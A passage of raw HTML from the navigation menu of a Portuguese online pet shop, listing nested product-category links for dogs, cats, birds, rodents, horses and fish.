              <li class="category" id="category-2085">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2085-caes-saude-saude-ocular"
            data-depth="2" >
                        Saúde Ocular
                                  </a>
                  </li>
              <li class="category" id="category-1990">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1990-caes-saude-saude-oral"
            data-depth="2" >
                        Saúde Oral
                                  </a>
                  </li>
              <li class="category" id="category-2108">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2108-caes-saude-saude-renal"
            data-depth="2" >
                        Saúde Renal
                                  </a>
                  </li>
              <li class="category" id="category-2060">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2060-caes-saude-suplementos"
            data-depth="2" >
                        Suplementos
                                  </a>
                  </li>
              <li class="category" id="category-2683">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2683-saude-saude-urinaria"
            data-depth="2" >
                        Saúde Urinária
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-536">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/536-brinquedos"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_88785" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Brinquedos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_88785">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1901">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1901-brinquedos-interativos"
            data-depth="2" >
                        Interativos
                                  </a>
                  </li>
              <li class="category" id="category-1863">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1863-bolas-e-discos"
            data-depth="2" >
                        Bolas e Discos
                                  </a>
                  </li>
              <li class="category" id="category-1869">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1869-brinquedos-peluches"
            data-depth="2" >
                        Peluches
                                  </a>
                  </li>
              <li class="category" id="category-1840">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1840-brinquedos-cordas"
            data-depth="2" >
                        Cordas
                                  </a>
                  </li>
              <li class="category" id="category-1922">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1922-brinquedos-treino"
            data-depth="2" >
                        Treino
                                  </a>
                  </li>
              <li class="category" id="category-1866">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1866-brinquedos-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-358">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/358-snacks-e-ossos"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_25668" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Snacks e Ossos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_25668">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-374">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/374-ossos-snacks-e-ossos"
            data-depth="2" >
                        Ossos
                                  </a>
                  </li>
              <li class="category" id="category-2077">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2077-snacks"
            data-depth="2" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-375">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/375-higiene-e-limpeza"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_20202" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Higiene e Limpeza
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_20202">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-377">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/377-absorventes-higiene-e-limpeza"
            data-depth="2" >
                        Absorventes
                                  </a>
                  </li>
              <li class="category" id="category-2727">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2727-higiene-e-limpeza-ambiente-e-casa"
            data-depth="2" >
                        Ambiente E Casa
                                  </a>
                  </li>
              <li class="category" id="category-376">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/376-champos-higiene-e-limpeza"
            data-depth="2" >
                        Champôs
                                  </a>
                  </li>
              <li class="category" id="category-379">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/379-corta-unhas-e-tesouras-higiene-e-limpeza"
            data-depth="2" >
                        Corta-unhas e Tesouras
                                  </a>
                  </li>
              <li class="category" id="category-2017">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2017-higiene-e-limpeza-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
              <li class="category" id="category-378">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/378-pentes-e-escovas-higiene-e-limpeza"
            data-depth="2" >
                        Pentes e Escovas
                                  </a>
                  </li>
              <li class="category" id="category-2069">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2069-higiene-e-limpeza-toalhitas"
            data-depth="2" >
                        Toalhitas
                                  </a>
                  </li>
              <li class="category" id="category-2660">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2660-higiene-e-limpeza-perfumes"
            data-depth="2" >
                        Perfumes
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-326">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/326-acessorios"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_77989" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Acessórios
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_77989">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1885">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1885-acessorios-passeio"
            data-depth="2" >
                                                  Passeio
                                                            </a>
                  </li>
              <li class="category" id="category-1925">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1925-acessorios-conforto"
            data-depth="2" >
                                                  Conforto
                                                            </a>
                  </li>
              <li class="category" id="category-1959">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1959-acessorios-moda"
            data-depth="2" >
                                                  Moda
                                                            </a>
                  </li>
              <li class="category" id="category-334">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/334-treino-e-obediencia-acessorios"
            data-depth="2" >
                        Treino e Obediência
                                  </a>
                  </li>
              <li class="category" id="category-336">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/336-comedouros-e-bebedouros-acessorios"
            data-depth="2" >
                                                  Comedouros e Bebedouros
                                                            </a>
                  </li>
              <li class="category" id="category-335">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/335-transportadoras-e-jaulas-acessorios"
            data-depth="2" >
                        Transportadoras e Jaulas
                                  </a>
                  </li>
              <li class="category" id="category-2272">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2272-dispensadores-e-recargas"
            data-depth="2" >
                        Dispensadores e Recargas
                                  </a>
                  </li>
              <li class="category" id="category-1937">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1937-casotas-e-exterior"
            data-depth="2" >
                        Casotas e Exterior
                                  </a>
                  </li>
              <li class="category" id="category-2000">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2000-acessorios-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
              <li class="category" id="category-2779">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2779-acessorios-roupas"
            data-depth="2" >
                        Roupas
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-395">
                    <a class="dropdown-item" href="https://petcity.pt/395-gatos"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_15480" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Gatos
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_15480">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-396">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/396-alimentacao"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_95380" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Alimentação
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_95380">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-2744">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2744-alimentacao-seca"
            data-depth="2" >
                                                  Seca
                                                            </a>
                  </li>
              <li class="category" id="category-2738">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2738-alimentacao-humida"
            data-depth="2" >
                        Húmida
                                  </a>
                  </li>
              <li class="category" id="category-2721">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2721-alimentacao-linha-veterinaria"
            data-depth="2" >
                                                  Linha Veterinária
                                                            </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-1849">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1849-gatos-saude"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_50226" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Saúde
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_50226">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1877">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1877-ambiente-e-casa"
            data-depth="2" >
                        Ambiente e Casa
                                  </a>
                  </li>
              <li class="category" id="category-1850">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1850-gatos-saude-antiparasitarios"
            data-depth="2" >
                                                  Antiparasitários
                                                            </a>
                  </li>
              <li class="category" id="category-1872">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1872-gatos-saude-comportamento"
            data-depth="2" >
                        Comportamento
                                  </a>
                  </li>
              <li class="category" id="category-2656">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2656-pele-e-pelo"
            data-depth="2" >
                        Pele e Pelo
                                  </a>
                  </li>
              <li class="category" id="category-2778">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2778-gatos-saude-saude-digestiva"
            data-depth="2" >
                        Saúde Digestiva
                                  </a>
                  </li>
              <li class="category" id="category-2050">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2050-gatos-saude-saude-articular"
            data-depth="2" >
                        Saúde Articular
                                  </a>
                  </li>
              <li class="category" id="category-2668">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2668-saude-hepatica"
            data-depth="2" >
                        Saúde Hepática
                                  </a>
                  </li>
              <li class="category" id="category-1995">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1995-gatos-saude-saude-oral"
            data-depth="2" >
                        Saúde Oral
                                  </a>
                  </li>
              <li class="category" id="category-2045">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2045-gatos-saude-saude-renal"
            data-depth="2" >
                        Saúde Renal
                                  </a>
                  </li>
              <li class="category" id="category-2657">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2657-saude-auditiva"
            data-depth="2" >
                        Saúde Auditiva
                                  </a>
                  </li>
              <li class="category" id="category-2674">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2674-gatos-saude-saude-urinaria"
            data-depth="2" >
                        Saúde Urinária
                                  </a>
                  </li>
              <li class="category" id="category-2663">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2663-saude-cardiaca"
            data-depth="2" >
                        Saúde Cardíaca
                                  </a>
                  </li>
              <li class="category" id="category-2659">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2659-saude-ocular"
            data-depth="2" >
                        Saúde Ocular
                                  </a>
                  </li>
              <li class="category" id="category-2030">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2030-gatos-saude-suplementos"
            data-depth="2" >
                        Suplementos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-529">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/529-brinquedos"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_45400" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Brinquedos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_45400">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1904">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1904-brinquedos-interativos"
            data-depth="2" >
                        Interativos
                                  </a>
                  </li>
              <li class="category" id="category-1907">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1907-brinquedos-atrativos"
            data-depth="2" >
                        Atrativos
                                  </a>
                  </li>
              <li class="category" id="category-1910">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1910-brinquedos-peluches"
            data-depth="2" >
                        Peluches
                                  </a>
                  </li>
              <li class="category" id="category-1913">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1913-brinquedos-bastoes"
            data-depth="2" >
                        Bastões
                                  </a>
                  </li>
              <li class="category" id="category-1916">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1916-brinquedos-bolas"
            data-depth="2" >
                        Bolas
                                  </a>
                  </li>
              <li class="category" id="category-1919">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1919-brinquedos-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-514">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/514-acessorios"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_44911" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Acessórios
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_44911">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1948">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1948-acessorios-passeio"
            data-depth="2" >
                                                  Passeio
                                                            </a>
                  </li>
              <li class="category" id="category-1931">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1931-acessorios-conforto"
            data-depth="2" >
                                                  Conforto
                                                            </a>
                  </li>
              <li class="category" id="category-516">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/516-arranhadores-acessorios"
            data-depth="2" >
                        Arranhadores
                                  </a>
                  </li>
              <li class="category" id="category-517">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/517-comedouros-e-bebedouros-acessorios"
            data-depth="2" >
                                                  Comedouros e Bebedouros
                                                            </a>
                  </li>
              <li class="category" id="category-2003">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2003-acessorios-moda"
            data-depth="2" >
                                                  Moda
                                                            </a>
                  </li>
              <li class="category" id="category-519">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/519-transportadoras-acessorios"
            data-depth="2" >
                        Transportadoras
                                  </a>
                  </li>
              <li class="category" id="category-1965">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1965-acessorios-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-506">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/506-higiene"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_28055" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Higiene
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_28055">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-508">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/508-wcs-e-desodorizantes-higiene"
            data-depth="2" >
                        WCs e Desodorizantes
                                  </a>
                  </li>
              <li class="category" id="category-509">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/509-corta-unhas-e-escovas-higiene"
            data-depth="2" >
                        Corta-unhas e Escovas
                                  </a>
                  </li>
              <li class="category" id="category-510">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/510-diversos"
            data-depth="2" >
                        Diversos
                                  </a>
                  </li>
              <li class="category" id="category-635">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/635-toalhitas"
            data-depth="2" >
                        Toalhitas
                                  </a>
                  </li>
              <li class="category" id="category-2417">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2417-champos"
            data-depth="2" >
                        Champôs
                                  </a>
                  </li>
              <li class="category" id="category-2726">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2726-higiene-ambiente-e-casa"
            data-depth="2" >
                        Ambiente E Casa
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-511">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/511-areias"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_85502" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Areias
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_85502">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1788">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1788-areias-biodegradaveis"
            data-depth="2" >
                        Biodegradáveis
                                  </a>
                  </li>
              <li class="category" id="category-1815">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1815-areias-absorvente"
            data-depth="2" >
                        Absorvente
                                  </a>
                  </li>
              <li class="category" id="category-2392">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2392-aglomerante"
            data-depth="2" >
                        Aglomerante
                                  </a>
                  </li>
              <li class="category" id="category-2393">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2393-silica"
            data-depth="2" >
                        Sílica
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-520">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/520-snacks"
            data-depth="1" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-678">
                    <a class="dropdown-item" href="https://petcity.pt/678-aves-outros"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_13136" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Aves
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_13136">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-683">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/683-alimentacao-aves"
            data-depth="1" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-691">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/691-farmacia-aves"
            data-depth="1" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-679">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/679-brinquedos-aves"
            data-depth="1" >
                        Brinquedos
                                  </a>
                  </li>
              <li class="category" id="category-692">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/692-acessorios-aves"
            data-depth="1" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-925">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/925-snacks-aves"
            data-depth="1" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-676">
                    <a class="dropdown-item" href="https://petcity.pt/676-outros-roedores"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_95980" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Roedores
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_95980">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-829">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/829-alimentacao-roedores"
            data-depth="1" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-1355">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1355-outros-roedores-higiene"
            data-depth="1" >
                        Higiene
                                  </a>
                  </li>
              <li class="category" id="category-682">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/682-acessorios-roedores"
            data-depth="1" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-865">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/865-farmacia-roedores"
            data-depth="1" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-1361">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1361-outros-roedores-snacks"
            data-depth="1" >
                        Snacks
                                  </a>
                  </li>
              <li class="category" id="category-1364">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1364-outros-roedores-brinquedos"
            data-depth="1" >
                        Brinquedos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-169">
                    <a class="dropdown-item" href="https://petcity.pt/169-outros"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_62911" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Outros
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_62911">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-675">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/675-cavalos-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_61132" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Cavalos
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_61132">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-703">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/703-farmacia-cavalos"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-678">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/678-aves-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_82350" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Aves
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_82350">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-683">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/683-alimentacao-aves"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-691">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/691-farmacia-aves"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-679">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/679-brinquedos-aves"
            data-depth="2" >
                        Brinquedos
                                  </a>
                  </li>
              <li class="category" id="category-692">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/692-acessorios-aves"
            data-depth="2" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-925">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/925-snacks-aves"
            data-depth="2" >
                        Snacks
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-676">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/676-outros-roedores"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_66840" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Roedores
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_66840">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-829">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/829-alimentacao-roedores"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
              <li class="category" id="category-1355">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1355-outros-roedores-higiene"
            data-depth="2" >
                        Higiene
                                  </a>
                  </li>
              <li class="category" id="category-682">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/682-acessorios-roedores"
            data-depth="2" >
                        Acessórios
                                  </a>
                  </li>
              <li class="category" id="category-865">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/865-farmacia-roedores"
            data-depth="2" >
                        Farmácia
                                  </a>
                  </li>
              <li class="category" id="category-1361">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1361-outros-roedores-snacks"
            data-depth="2" >
                        Snacks
                                  </a>
                  </li>
              <li class="category" id="category-1364">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1364-outros-roedores-brinquedos"
            data-depth="2" >
                        Brinquedos
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-680">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/680-peixes-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_25035" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Peixes
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_25035">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-687">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/687-alimentacao-peixes"
            data-depth="2" >
                                                  Alimentação
                                                            </a>
                  </li>
              <li class="category" id="category-688">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/688-aquarios-peixes"
            data-depth="2" >
                        Aquários
                                  </a>
                  </li>
              <li class="category" id="category-694">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/694-manutencao-peixes"
            data-depth="2" >
                        Manutenção
                                  </a>
                  </li>
              <li class="category" id="category-2633">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2633-acessorios-e-decoracao"
            data-depth="2" >
                        Acessórios e Decoração
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-689">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/689-outros-repteis"
            data-depth="1" >
